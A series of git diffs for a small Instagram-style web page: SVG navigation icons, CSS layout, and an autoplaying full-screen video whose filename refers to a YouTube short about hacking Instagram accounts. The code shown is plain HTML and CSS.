+              d="M2 12.001v3.449c0 2.849.698 4.006 1.606 4.945.94.908 2.098 1.607 4.946 1.607h6.896c2.848 0 4.006-.699 4.946-1.607.908-.939 1.606-2.096 1.606-4.945V8.552c0-2.848-.698-4.006-1.606-4.945C19.454 2.699 18.296 2 15.448 2H8.552c-2.848 0-4.006.699-4.946 1.607C2.698 4.546 2 5.704 2 8.552Z"
+              fill="none"
+              stroke="#fff"
+              stroke-linecap="round"
+              stroke-linejoin="round"
+              stroke-width="2"
+            ></path>
+            <path
+              d="M9.763 17.664a.908.908 0 0 1-.454-.787V11.63a.909.909 0 0 1 1.364-.788l4.545 2.624a.909.909 0 0 1 0 1.575l-4.545 2.624a.91.91 0 0 1-.91 0Z"
+              fill-rule="evenodd"
+            ></path></svg
+        ></a>
+        <a href="/main.html"
+          ><svg
+            aria-label="Direct"
+            class="x1lliihq x1n2onr6 x5n08af"
+            fill="#fff"
+            height="24"
+            role="img"
+            viewBox="0 0 24 24"
+            width="24"
+          >
+            <title>Direct</title>
+            <line
+              fill="#fff"
+              stroke="#fff"
+              stroke-linejoin="round"
+              stroke-width="2"
+              x1="22"
+              x2="9.218"
+              y1="3"
+              y2="10.083"
+            ></line>
+            <polygon
+              fill="none"
+              points="11.698 20.334 22 3.001 2 3.001 9.218 10.084 11.698 20.334"
+              stroke="#fff"
+              stroke-linejoin="round"
+              stroke-width="2"
+            ></polygon></svg
+        ></a>
+        <a href="/main.html"
+          ><i class="bx bx-user-circle" style="color: #fff; font-size: 24px"></i
+        ></a>
+      </div>
     </div>
-    </div>
-</body>
-</html>+  </body>
+</html>
--- a/index.css
+++ b/index.css
@@ -0,0 +1,74 @@
+@import url("https://fonts.googleapis.com/css2?family=Alex+Brush&family=Chakra+Petch&family=Montserrat:wght@300;700&family=Open+Sans&family=Pacifico&family=Pinyon+Script&family=Rajdhani:wght@500&family=Raleway:wght@200&family=Roboto:wght@400;500;700&display=swap");
+
+* {
+  padding: 0;
+  margin: 0;
+  font-family: "Roboto", sans-serif;
+}
+
+*::-webkit-scrollbar {
+  display: none;
+}
+
+
+body {
+  position: relative;
+  width: 100%;
+}
+
+#nav {
+  width: 100%;
+  position: absolute;
+  bottom: 0;
+  
+}
+#item {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  background-color: black;
+  padding: 12px 20px;
+  border-top: .1px solid #ccc;
+}
+
+video {
+  display: block;
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+}
+
+#sidebar {
+  padding: 10px;
+  display: flex;
+  flex-direction: column;
+  gap: 1.5rem;
+  bottom: 20%;
+  position: absolute;
+  right: 10px;
+}
+#sidebar a {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 3px;
+}
+#sidebar a span{
+  color: #fff;
+  font-weight: 500;
+  letter-spacing: .2px;
+}
+#profile-det {
+  padding: 10px 20px;
+  display: flex;
+  flex-direction: column;
+  gap: 5px;
+}
+#profile-det a {
+  display: flex;
+  align-items: center;
+  text-decoration: none;
+  gap: 1rem;
+  color: #fff;
+  font-size: 12px;
+}


==== commit 2caa4473: "0" ====
--- a/index.html
+++ b/index.html
@@ -17,12 +17,7 @@
   <body>
     <div id="videos">
       <div id="preloder"></div>
-
-      <video
-        autoplay
-        loop
-        src="./y2mate.com - instagram id hack kaise kare bina password ke 2022 youtubeshorts shorts shortsfeed_1080p.mp4"
-      ></video>
+      <video autoplay loop preload="auto" src="./hck.mp4"></video>
     </div>
 
     <div id="sidebar">

==== commit e166caa5: "0" ====
--- a/index.html
+++ b/index.html
@@ -16,8 +16,7 @@
   </head>
   <body>
     <div id="videos">
-      <div id="preloder"></div>
-      <video autoplay loop preload="auto" src="./hck.mp4"></video>
+      <video autoplay loop src="./hck.mp4"></video>
     </div>
 
     <div id="sidebar">
--- a/index.css
+++ b/index.css
@@ -4,6 +4,7 @@
   padding: 0;
   margin: 0;
   font-family: "Roboto", sans-serif;
+  text-decoration: none;
 }
 
 *::-webkit-scrollbar {
@@ -14,6 +15,7 @@
 body {
   position: relative;
   width: 100%;
+  height: 100vh;
 }
 
 #nav {
@@ -30,7 +32,10 @@
   padding: 12px 20px;
   border-top: .1px solid #ccc;
 }
-
+#videos{
+  width: 100%;
+  height: 100%;
+}
 video {
   display: block;
   width: 100%;
